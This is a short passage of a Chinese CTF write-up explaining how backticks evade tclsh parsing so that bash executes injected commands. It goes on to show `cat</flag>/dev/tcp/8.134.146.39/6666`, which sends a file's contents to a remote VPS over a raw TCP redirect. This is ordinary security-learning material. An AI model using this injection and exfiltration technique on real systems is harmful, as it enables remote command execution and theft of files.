 root@iZ7xv3b6erbuc06qndw9laZ:~# echo test -d '123'
test -d 123
root@iZ7xv3b6erbuc06qndw9laZ:~#
image
因此使用反引号既不会被tclsh解析，又可以被bash解析
test -d 123
root@iZ7xv3b6erbuc06qndw9laZ:~# echo test -d '`sleep 11`'|bash
公众号 · ss0t 战队
image
可以在bash中执行命令后就简单了，因为可以使用重定向符号来打开socket连接并发送内容，先
使用cat</flag读取flag
root@iZ7xv3b6erbuc06qndw9laZ:~# cat</flag
23222
root@iZ7xv3b6erbuc06qndw9laZ:~#
image
再重定向到vps的某个端口上即可完成外带
cat</flag>/dev/tcp/8.134.146.39/6666